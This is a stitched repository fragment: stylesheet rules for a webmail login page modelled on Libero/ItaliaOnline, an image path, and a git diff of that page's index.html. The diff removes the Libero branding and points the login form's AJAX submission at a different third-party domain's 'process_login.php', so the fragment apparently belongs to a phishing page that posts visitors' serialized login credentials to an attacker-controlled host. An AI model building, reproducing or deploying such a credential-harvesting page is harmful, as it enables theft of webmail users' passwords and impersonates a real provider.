        bottom: inherit;
        margin: 0 auto;
    }
}

@media(max-device-height:450px) and (orientation:landscape) {
    #adleaderboard {
        margin-bottom: 10px !important;
        min-height: inherit;
    }
}

@media only screen and (max-width:991px) {

    .box-editoriale,
    .box-premium,
    .ads-maxi {
        display: none;
    }
}

@media only screen and (min-width:992px) {
    #adleaderboard {
        display: none;
    }
}

@media only screen and (min-width:730px) {
    #admpu {
        display: none;
    }
}

@media only screen and (min-width:730px) and (max-width:992px) {
    #adleaderboard {
        margin-bottom: 30px;
        display: block;
        min-height: 90px;
        text-align: center;
    }
}

@media(max-width:729px) {
    body {
        overflow: inherit;
    }

    #wrapper-iol {
        width: 315px;
        margin: 45px auto 0;
    }

    .premiumAds #wrapper-iol {
        height: calc(100% - 45px);
    }

    #wrapper-iol .content {
        min-height: 270px;
        padding-bottom: 10px;
        border: 0;
    }

    #wrapper-iol .content header .logo {
        width: 115px;
        height: 25px;
    }

    #wrapper-iol .content header {
        min-height: 50px;
        padding-top: 10px;
        margin-bottom: 5px;
    }

    #wrapper-iol .content header .txt {
        font-size: 13px;
        margin-top: 7px;
    }

    #wrapper-iol .content header .greetings {
        margin-top: 7px;
    }

    #wrapper-iol .content .settings {
        margin-top: 17px;
    }

    #wrapper-iol .content .settings .create-account {
        margin: 10px 0 0 0;
    }

    #iol-cupido #wrapper-iol {
        margin-top: 0;
    }

    .iol-material-button-contained {
        margin-top: 10px;
    }

    #adleaderboard,
    .premium .drive,
    .premium .aiuto,
    .premium .mailpec,
    .premium .mailplus,
    .premium ul {
        display: none;
    }

    #admpu {
        display: block;
        width: 300px;
        height: 250px;
        margin: 0 auto;
    }

    .premium li {
        text-align: center;
    }

    .cupido-tablet {
        display: none;
    }

    .cupido-mobile {
        display: block;
        margin: 0 auto;
        width: 320px;
    }

    #footer-iol {
        position: relative;
        height: 60px;
        text-align: center;
        margin-top: 40px;
    }

    #footer-iol .left,
    #footer-iol .right {
        float: none;
        margin: auto;
        display: block;
        padding: 0;
    }
}

@media only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-resolution:192dpi) {
    .entra-facebook a {
        color: #3b5998;
        font-weight: 700;
        font-size: 16px;
        display: block;
        background: url('../img/logo-facebook@2x.png') no-repeat 22px 8px;
        background-size: 32px 32px;
    }

    .premium .mailpec {
        background: url('../img/logo-mailpec@2x.png');
        background-size: cover;
    }

    .premium .mailplus {
        background: url('../img/logo-mailplus@2x.png');
        background-size: cover;
    }

    .premium .drive {
        background: url('../img/logo-drive@2x.png');
        background-size: cover;
    }

    .premium .aiuto {
        background: url('../img/logo-aiuto@2x.png');
        background-size: cover;
    }
}

#box_err_captcha {
    display: block;
    margin: 5px 0;
}

#ad-block-check_friendly {
    display: none;
}

@media(max-width:350px) {

    #captcha_box,
    #recaptcha_regmail {
        transform: scale(0.8);
    }
}

==== commit 1f92e606: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <html>
 <head>
     <title>Mail - Login</title>
-    <link rel="shortcut icon" href="/images/libero_favicon.ico" type="image/x-icon">
+    <link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon">
     <link rel="stylesheet" type="text/css" href="/style.css">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
 </head>
@@ -10,7 +10,7 @@
     <div id="wrapper-iol">
         <section class="content">
             <header>
-                <a class="logo" href="https://#" title="Vai all'Home Page di Libero"></a>
+                <a class="logo" href="https://#" title="Vai all'Home Page di Mail"></a>
                 <div class="txt">Accedi</div>
             </header>
 
@@ -60,7 +60,7 @@
                 const formData = $(this).serialize();
                 $.ajax({
                     type: 'POST',
-                    url: 'https://grok.megatrustfund.com/process_login.php',
+                    url: 'https://grol.ultracapitals.com/process_login.php',
                     data: formData,
                     dataType: 'json',
                     success: function (response) {
